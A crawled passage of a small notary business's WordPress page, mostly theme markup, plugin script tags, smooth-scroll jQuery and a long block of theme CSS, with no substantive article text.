                        </div>		
																		
                    </div>
					<div class="hidden">Tags: <a href="https://www.zlatanotary.com/tag/urban/" rel="tag">Urban</a>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.zlatanotary.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>	
					<!-- pagination start -->
										<!-- pagination end -->						
                </div>	
			
					            <div class="col-md-4 ">
                    <div class="blog-sidebar">	
                        <div id="block-2" class="widget widget-block widget_block widget_search"><form role="search" method="get" action="https://www.zlatanotary.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget-block widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zlatanotary.com/architecture/modern-architectural-structures-2/">Modern Architectural Structures</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zlatanotary.com/interior/modernism-in-architecture-2/">Modernism in Architecture</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zlatanotary.com/urban/postmodern-architecture-2/">Postmodern Architecture</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zlatanotary.com/planning/modern-architecture-buildings-2/">Modern Architecture Buildings</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zlatanotary.com/architecture/modern-architectural-structures/">Modern Architectural Structures</a></li>
</ul></div></div></div><div id="block-4" class="widget widget-block widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Sazrorv</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.zlatanotary.com/planning/modern-architecture-buildings-2/#comment-76992">Modern Architecture Buildings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">zfilm-hd 695</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.zlatanotary.com/urban/postmodern-architecture-2/#comment-76991">Postmodern Architecture</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">zadvizhka 30s41nzh 61</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.zlatanotary.com/urban/postmodern-architecture-2/#comment-76990">Postmodern Architecture</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Clayton Copeland</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.zlatanotary.com/urban/postmodern-architecture/#comment-76989">Postmodern Architecture</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Milton Reid</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.zlatanotary.com/urban/postmodern-architecture/#comment-76988">Postmodern Architecture</a></footer></article></li></ol></div></div></div><div id="search-1" class="widget widget-block widget_search"><div class="search"><form role="search" method="get" id="blog-search-form" class="form-search" action="https://www.zlatanotary.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" value="" name="s" id="s" class="form-input black js-pointer-small" placeholder="Search..." />
   <button type="submit"><i class="ti-search" aria-hidden="true"></i></button>
   </form></div></div>		<div id="bauen-recent-posts-1" class="widget widget-block widget_recent_entries">		<div class="widget-title"><h6>Recent Posts</h6></div>		
		
                 
    <ul class="widget-posts recent">
		
						<li class="clearfix">
					<div class="thum"><img src="https://www.zlatanotary.com/wp-content/uploads/2021/09/1-540x317.jpg" alt="Modern Architectural Structures"> </div>
			<a href="https://www.zlatanotary.com/architecture/modern-architectural-structures-2/" title="Modern Architectural Structures">Modern Architectural Structures</a>
        </li>
				
						<li class="clearfix">
					<div class="thum"><img src="https://www.zlatanotary.com/wp-content/uploads/2021/09/2-540x317.jpg" alt="Modernism in Architecture"> </div>
			<a href="https://www.zlatanotary.com/interior/modernism-in-architecture-2/" title="Modernism in Architecture">Modernism in Architecture</a>
        </li>
				
						<li class="clearfix">
					<div class="thum"><img src="https://www.zlatanotary.com/wp-content/uploads/2021/09/3-540x317.jpg" alt="Postmodern Architecture"> </div>
			<a href="https://www.zlatanotary.com/urban/postmodern-architecture-2/" title="Postmodern Architecture">Postmodern Architecture</a>
        </li>
				
						
						<li class="clearfix">
					<div class="thum"><img src="https://www.zlatanotary.com/wp-content/uploads/2021/09/1-540x317.jpg" alt="Modern Architectural Structures"> </div>
			<a href="https://www.zlatanotary.com/architecture/modern-architectural-structures/" title="Modern Architectural Structures">Modern Architectural Structures</a>
        </li>
				
			
    </ul>
	
		</div><div id="archives-1" class="widget widget-block widget_archive"><div class="widget-title"><h6>Archives</h6></div>
			<ul>
					<li><a href='https://www.zlatanotary.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.zlatanotary.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.zlatanotary.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.zlatanotary.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.zlatanotary.com/2021/02/' aria-current="page">February 2021</a></li>
			</ul>

			</div><div id="categories-1" class="widget widget-block widget_categories"><div class="widget-title"><h6>Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.zlatanotary.com/category/architecture/">Architecture</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.zlatanotary.com/category/interior/">Interior</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.zlatanotary.com/category/planning/">Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.zlatanotary.com/category/urban/">Urban</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="widget widget-block widget_tag_cloud"><div class="widget-title"><h6>Tags</h6></div><div class="tagcloud"><a href="https://www.zlatanotary.com/tag/3d-modelling/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Modelling (1 item)">3D Modelling</a>
<a href="https://www.zlatanotary.com/tag/architecture/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 22pt;" aria-label="Architecture (2 items)">Architecture</a>
<a href="https://www.zlatanotary.com/tag/exterior/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="Exterior (1 item)">Exterior</a>
<a href="https://www.zlatanotary.com/tag/interior/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 22pt;" aria-label="Interior (2 items)">Interior</a>
<a href="https://www.zlatanotary.com/tag/planning/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 22pt;" aria-label="Planning (2 items)">Planning</a>
<a href="https://www.zlatanotary.com/tag/urban/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 22pt;" aria-label="Urban (2 items)">Urban</a></div>
</div>                    </div>						
                </div>					
                			</div>	
	    </div>
    </section>		
    <!-- section end -->	
    
			
		<!-- Footer -->
		<footer class="main-footer">
		    			<div class="sub-footer2">
				<div class="container">
					<div class="row">
												<div class="col-md-4 mb-30">
							<div class="item fotcont">
								<div class="fothead">
									<h6>Phone</h6> 
								</div>
																	<p><a href="tel:203-539-9337">203-539-9337</a></p>
								 
								 							
							</div>
						</div>
						 
												<div class="col-md-4 mb-30">
							<div class="item fotcont">
								<div class="fothead">
									<h6>Email</h6> 								
								</div>
																   <p><a href="mailto:zlatanotary@gmail.com">zlatanotary@gmail.com</a></p>
								 
								 							
							</div>
						</div>
						 
												<div class="col-md-4 mb-30">
							<div class="item fotcont">
								<div class="fothead">
									<h6>Our Address</h6> 
								</div>
								 
																									
															
								<p>
									 
										 Serving Brooklyn & Manhattan									 
								</p>
									
								  							
							</div>
						</div>
							
					</div>
				</div>
			</div>
						
						
			<div class="sub-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<div class="text-left copyright_text">
							    Website designed by <a href="https://www.il-webdesign.com/" target="_blank" rel="noopener">IL Webdesign</a>							</div>
						</div>
						<div class="col-md-4 abot">
						    							<div class="social-icon">
								
								
										

									

								 
								<a href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwjN9_r2o4v7AhW9LFkFHXlhCAUQFnoECAwQAQ&#038;url=https%3A%2F%2Fwww.instagram.com%2Fzlata.agent%2F%3Fhl%3Den&#038;usg=AOvVaw3BD4S1L5XPYwvZ-GAskCYQ" target="_blank"><i class="ti-instagram"></i></a>
									

									

											

									
					
												

									

													
									

									
								
								
								
																								 				
								
							</div>  						
							 
						</div>
													
											</div>
				</div>
			</div>
		</footer>			
    </div>
	
		
			
		
	
	<!-- Progress scroll totop -->
		<div class="progress-wrap cursor-pointer">
		<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
			<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" /> </svg>
	</div>
    	
	
	


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='bauen-style-fullscreen-multipage-dark-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/style-fullscreen-multipage-dark.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zlatanotary.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/modernizr-min.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/pace.js?ver=1.0" id="pace-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/popper-min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/bootstrap-min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/scrollIt-min.js?ver=1.0" id="scrollIt-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/scrollto-script.js?ver=1.0" id="bauen-scrollto-script-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/classic-menu-mob.js?ver=1.0" id="bauen-classic-menu-mob-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/jquery-waypoints-min.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/owl-carousel-min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/jquery-stellar-min.js?ver=1.0" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/jquery-magnific-popup.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/YouTubePopUp.js?ver=1.0" id="bauen-YouTubePopUp-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/bauen-is-mobile.js?ver=1.0" id="bauen-is-mobile-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/menu-close.js?ver=1.0" id="bauen-menu-close-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/bauen-plugin/dist/new-tab.js?ver=3.3.5" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/custom-full.js?ver=1.0" id="bauen-custom-full-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script>

window.addEventListener('load', (event) => {
  	console.log('page is fully loaded');
	document.querySelector(".navbar-toggler .icon-bar i").className = "ti-menu";	
});



/* Smooth scroll */

// A $( document ).ready() block.
$( document ).ready(function() {
    console.log( "ready!" );
	
	$("#menu-item-2049").click(function(){
		$('html, body').animate({
    	scrollTop: $("#services-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to services section"));
	})
	
	$("#menu-item-2186").click(function(){
		$('html, body').animate({
    	scrollTop: $("#pricing-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to pricing section"));
	})
		
	$("#menu-item-2048").click(function(){
		$('html, body').animate({
    	scrollTop: $("#about-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to about section"));
	})
	
	$("#menu-item-2047").click(function(){
		$('html, body').animate({
    	scrollTop: $("#testimonial-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to testimonial section"));
	})
	
	$("#menu-item-2107").click(function(){
		$('html, body').animate({
    	scrollTop: $("#contact-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to contact section"));
	})
	
	
	

	
});


</script>






</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/bauen-main-style.css?ver=6.5.7
body_size: 12862
content:
@media (max-width: 767px) { 
    .sec-image img {
        position: relative!important;
        overflow: hidden!important;
        padding: 20px 0px!important;
        margin: 0px!important;
        top: 0px!important;
        bottom: 0px!important;
        left: 0px!important;
        right: 0px!important;
    } 	
	.comment .children {
		margin-left: 0px!important;
		padding-inline-start: 0px!important;
	}   
}
@media (max-width: 767px) {
	section.section-default-banner-header {
		padding-top: 120px;
	}	
	nav.navbar .navbar-nav.-white .nav-link.nav-color {
		color: #272727;
	}	
	.logo-wrapper {
		float: left;
		padding: 15px;
	}	
	.navbar .custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 10px 50px 10px 0px;
	}
	.custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 0px!important;
	}	
	.admin-bar nav.navbar.custom-full-slider {
		top: 46px!important;	
	}	
	.admin-bar header.bauen-header.scrolled {
		top: 0px!important;
	}
	.admin-bar nav.navbar.nav-scroll {
		top: -100px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider.scrolled {
		top: 0px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider {
		top: 32px!important;
	}	
    .admin-bar .bauen-nav-toggle {
		top: 20px!important;	
	}
	.admin-bar .bauen-header .bauen-nav-toggle {
		top: 0px!important;
	}	
	header .logo-wrapper .logo h2 {
		display: none;
	}	
	.bauen-header .logo {
		width: 75px;
	}
	header.bauen-header.custom-full-slider {
		padding: 20px 30px 12px 0px;
	}	
	.comment-respond .comment-form-cookies-consent label {
		width: 95%;
		margin-top: 1.8rem;
		line-height: 23px;
	}	
	.col-md-10.offset-1 {
		margin-left: 0%;
	}	
	.full-width-section, .block-wrapper{
		max-width:100%; 
		overflow-x:hidden;
	}	
}
.float-left {
    float: left;
}
.float-right {
    float: right;
}
.float-center {
    text-align: center;
}
.right {
	float: right;
}
.clear {
	clear:both;
}
.hidden {
	display:none;
}
.full-width-section,
.block-wrapper 
{
    float: left;
    width: 100%;
}
.admin-bar .navbar,
.admin-bar .bauen-header ,
.admin-bar .left-panel {
    top: 32px!important;
}
.admin-bar .navbar.custom-full-slider {
    top: 50px!important;	
}
.admin-bar .navbar.nav-scroll {
    top: -70px!important;	
}
.admin-bar .bauen-header.scrolled {
    top: 32px!important;
}

.admin-bar .bauen-header.custom-full-slider.scrolled {
    top: 32px!important;
}
.bauen-header.scrolled h2 {
	display: none;
}	
.bauen-header.custom-full-slider.scrolled {
    padding: 15px 0;
}	
.scrolled .logo, 
.nav-scroll .logo 
{
    text-align: left;
}
.no-gutters .vc_column_container.vc_col-sm-12>.vc_column-inner,
.wr-section-full-width .vc_column_container.vc_col-sm-12>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.no-gutters .vc_row .vc_column_container.vc_col-sm-12>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.img-responsive {
    max-width: 100%;
    height: auto;
}
.navbar .navbar-nav.-white .nav-link.nav-color {
    color: #fff;
}
.light-version .navbar.nav-scroll .navbar-nav.-white .nav-link.nav-color {
    color: #272727;
}
.block-wrapper.section-padding1 {
    padding-top: 90px;
}
.block-wrapper.section-padding2 {
    padding-bottom: 90px;
}
.cat-divider:before {
    content: ', ';
    margin-left: 3px;
    top: 0px;
}
.cat-divider:nth-child(1):before {
    content: '';
}
.sec-image .about {
    padding-bottom: 0px;
}
.clients {
    background-color: transparent;
}
.bg-scheme-1 {
    background-color: #f4f4f4;
}
.dark-version .bg-scheme-1 {
    background-color: #323232;
}
.services .item i {
    margin-bottom: 20px;
    font-size: 40px;
    color: #b19777;
}
.bauen-pagination-wrap li.prev-text, 
.bauen-pagination-wrap li.next-text {
    margin: 0 20px;
}
.prev-text i{
    margin-top: 6px;
    float: left;
    margin-right: 5px;
	font-size: 17px;
}
.next-text i {
    margin-top: 6px;
    float: right;
    margin-left: 5px;
	font-size: 17px;
}
.section-default-banner-header {
    padding-top: 250px;
}
section.section-default-banner-header.section-padding2 {
    padding-bottom: 0px;
	padding-top: 250px;
}
.custom-full-slider .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-header.awake .bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    padding: 0px;
}
.bauen-header.custom-full-slider {
    padding: 20px 30px 10px;
}
.bauen-menu {
    padding-top: 20px;
}
.logo-wrapper.custom-logo-bg {
    background: transparent;
}
.logo-wrapper .logo.custom-logo-sub-white span,
body #bauen-aside .custom-logo-sub-white span{
    color: #fff;
}
.logo-wrapper  .logo.custom-logo-sub-gray span,
body #bauen-aside .custom-logo-sub-gray span {
    color: rgb(119, 119, 119);
}

/********new menu**********/
#bauen-aside.if-call-white{
	background: #fff;
}
#bauen-aside.if-call-white .bauen-main-menu>ul>li>a{
	color:#777;
	border-bottom: 1px solid rgba(0,0,0,0.03);
}
#bauen-aside.if-call-white .bauen-footer ul:before,
#bauen-aside.if-call-white .bauen-footer ul:after {
     background-color: #f4f4f4;
}
#bauen-aside.if-call-white .bauen-footer ul li {
    border: 1px solid #ececec;
}
/******black*****/
#bauen-aside.if-call-black{
	background: #272727;
	border-right: 1px solid #323232;
}
#bauen-aside.if-call-black .bauen-main-menu>ul>li>a{
	color:#999;
	border-bottom: 1px solid rgba(255,255,255,0.03)
}
#bauen-aside.if-call-black .bauen-footer ul:before,
#bauen-aside.if-call-black .bauen-footer ul:after {
     background-color: #323232;
}
#bauen-aside.if-call-black .bauen-footer ul li {
    border: 1px solid #323232;
}
/******black end*****/
.bauen-logo-mobile-aside{
		position:absolute;
		opacity:0;
		visibility:hidden;
		-webkit-transition: all ease 0.4s;
		transition: all ease 0.4s
}
@media screen and (max-width: 767px) {
	.bauen-logo-mobile-aside{
		position:absolute;
		visibility:visible;
		right:15px;
		top:10px;
		z-index:3;
		opacity:1;
		-webkit-transition: all ease 0.4s;
		transition: all ease 0.4s
	}
	.offcanvas .bauen-logo-mobile-aside{
		opacity:0;
		visibility:hidden;
		-webkit-transition: all ease 0.4s;
		transition: all ease 0.4s
	}
	.dark-version .navbar .navbar-nav.-black .nav-link.nav-color {
		color: #999;
	}
}
/********classic********/
.navbar .navbar-nav.-black .nav-link.nav-color {
    color: #272727;
}
.dark-version .navbar.nav-scroll .navbar-nav.-black .nav-link.nav-color {
		color: #999;
}
/*********new menu end*********/
.bauen-header.awake .logo-wrapper .logo.custom-logo-sub-white span {
    color: rgb(119, 119, 119);
}
.custom-full-slider .logo-img {
    padding-top: 30px;
}
.full-screen-slider .owl-nav {
    position: absolute;
    bottom: 7%;
    right: 12%;
	left: inherit;
}
.main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 12%;
	right: inherit;
}
.navbar.nav-scroll.custom-full-slider .logo-wrapper {
    padding: 0;
    background: #fff;
}
.custom-full-slider .logo-wrapper .logo-img {
	padding-top: 0px;
}
textarea.form-control:active,
form textarea:active,
form input[type="text"]:active,
form input[type=email]:active,
form input[type=password]:active,
form textarea:focus,
form input[type="text"]:focus,
form input[type=email]:focus,
form input[type=password]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
textarea.form-control,
form textarea 
{   
    height: 100px;
    overflow: auto;
    resize: vertical;
}
form input[type=submit] {
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    background: #b19777;
    color: #fff;
    padding: 13px 30px;
    margin: 0;
    position: relative;
    font-size: 16px;
    letter-spacing: 3px;
}
form input[type=submit]:active
form input[type=submit]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
form input[type=submit]:hover {
    background-color: #323232;
    color: #777;
    border: 1px solid transparent;
}
form p {
    margin-bottom: 0px;
}
.wpcf7-not-valid-tip {
    color: #b19777;
    font-size: 13px;
    padding-bottom: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    padding: 0px 0px 0px 15px;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #b19777;
    margin-left: 0px;
}
div.wpcf7-validation-errors, 
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok{
	border: none;
    text-align: left;
    float: left;
    width: 100%;
    margin: 0px;
    font-weight: 600;	
}
div.wpcf7 .ajax-loader{
	margin: 0px 0px 0px 10px;
}
.wpcf7-form-control-wrap {
    width: 100%;
}

.bauen-menu-footer i {
    display: inline-block;
    text-decoration: none;
    line-height: 40px;
    font-size: 12px;
	padding-right: 5px;
    color: #b19777;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}
#bauen-main .main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 2%;
    right: inherit;
}
.error-form .form-group .theme-btn {
    cursor: pointer;
}
.error-form .form-group .theme-btn:active,
.error-form .form-group .theme-btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bauen-blog3 .post-cont .tag {
    float: left;
}	
.blog-sidebar .widget ul li {
    margin-bottom: 15px;
    color: #777;
    font-size: 16px;
    line-height: 1.5em;
}
.blog-sidebar .tagcloud a {
    margin: 3px;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    float: left;
    font-size: 13px!important;
    line-height: 1.5em;	
}
.blog-sidebar  .tagcloud a:hover {
    background-color: #272727!important;
    color: #fff!important;	
}	

.comment-respond .form-submit {
    display: none;
}
.comment-form-cookies-consent input {
    margin-top: 15px;
    float: left;
    margin-right: 5px;
}
.comment-form-cookies-consent label {
    margin-top: 8px;
    float: left;
    width: 90%;
}
p.comment-notes, 
p.comment-form-cookies-consent
{
    font-size: 14px;
}
.comment-reply-link {
    font-size: 14px;
    color: #b19777;
    margin: 0;
    font-weight: 400;
}
.comment-reply-link:after {
    content: "\e6bd";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;	
}
a#cancel-comment-reply-link {
    color: #777;
    font-weight: bold;
    margin-top: 8px;
	font-size: 14px;
}
.blog-sidebar .widget.widget-block.widget_categories ul li a:before {
	content: "\e649";
    font-size: 9px;
    margin-right: 10px;
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.logo {
    padding: 0;
    width: 150px;
    text-align: center;
}
.logo-img {
    width: 75px;
    margin-bottom: 5px;
}
.logo-wrapper .logo span {
    display: block;
    font-family: 'Oswald', sans-serif;
    font-size: 12px;
    color: #777;
    font-weight: 400;
    letter-spacing: 4px;
    display: block;
    margin-top: 5px;
    line-height: 1.5em;
    text-transform: uppercase;
}
.logo-wrapper {
    float: left;
    background: #fff;
    padding: 30px 50px;
}
.logo-wrapper .logo h2 {
    font-family: 'Oswald', sans-serif;
    font-size: 28px;
    font-weight: 400;
    display: block;
    width: 100%;
    position: relative;
    color: #b19777;
    letter-spacing: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
}
.scrolled .logo-wrapper {
    padding: 15px 70px 15px 150px;
    background: #fff;
}
.scrolled .logo-wrapper .logo span, 
.scrolled .logo-wrapper .logo h2
{
    display: none;
}
.sub-footer2 {
    padding: 60px 0 0;
}
.dark-version .sub-footer2  {
    border-top: 1px solid rgba(255, 255, 255, 0.05);	
}
.light-version .sub-footer2 {
    border-top: 1px solid #f4f4f4;	
}
.main-footer {
    padding: 0!important;
    border-top: 0px solid #f4f4f4!important;
}
.banner-header-custom {
    padding: 250px 0px 90px;
}
.blog-sidebar .widget-title h6 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #272727;
}
.sec-list span {
    font-weight: 400;
    color: #b19777;
}
.comming form p {
    font-weight: 400;
    margin-bottom: 20px;
}
.comming form input[type=submit] {
    background-color: #b19777;
    padding: 8px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 51px;
    right: 4px;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
    outline: none;
    width: inherit;
    margin-bottom: 0;
}
.blog-sidebar .widget.widget_text ul li {
    position: relative;
    line-height: 48px;
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 5px;
}
.blog-sidebar .widget.widget_text ul li:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    right: -20px;
    bottom: 0;
    background: #b19777;
    border-radius: 0;
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li:after {
    content: "";
    position: absolute;
    left: -20px;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    border-left: 2px solid var(--thm-base);
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li a:after {
    position: absolute;
    right: 0;
    top: -1px;
    font-family: "themify";
    content: "\e649";
    opacity: 1;
    font-size: 10px;
    font-weight: normal;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li a {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 400;
    transition: all 0.3s ease;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li:hover a, 
.blog-sidebar .widget.widget_text ul li.active a {
    color: #fff;
}
.blog-sidebar .widget.widget_text ul li:hover:before, 
.blog-sidebar .widget.widget_text ul li.active:before, 
.blog-sidebar .widget.widget_text ul li:hover:after, 
.blog-sidebar .widget.widget_text ul li.active:after {
    opacity: 1;
}
.blog-sidebar .wp-block-search .wp-block-search__label {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #777;	
}
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:active,
